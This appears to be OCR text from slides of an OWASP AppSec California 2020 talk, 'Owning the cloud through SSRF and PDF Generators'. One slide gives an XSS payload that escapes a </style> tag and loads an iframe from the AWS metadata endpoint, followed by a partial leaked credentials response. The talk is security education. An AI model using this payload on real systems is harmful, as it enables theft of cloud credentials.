 OWASP
Open Web Application
Security Project
AppSec CA
2020
TRAINING CLASSES: January 21st & 22nd
SEMINARS & KEYNOTES: January 23rd & 24th
XSS via escaping </style> tag
Replace test payload with </style><iframe
src=”http://169.254.169.254/user-data/[...]”> and extract data:
{
"Code" : "Success",
"LastUpdated" : "2019-03-
17T23:52:50Z",
"Type" : "AWS-HMAC",
"AccessKeyId" :
"ASIAY
",
"SecretAccessKey" :
"ZtYCDqcD+s
OWASP
Open Web Application
Security Project
Owning the cloud through
SSRF and PDF Generators
Ben Sadeghipour
HackerOne
Manager,
Hacker Operations
Chris Holt
Verizon Media
Sr. Bug Bounty
Operations Lead
APPSEC CALIFORNIA
2020
The Annenberg Beach House
Santa Monica, CA
January 23, 2020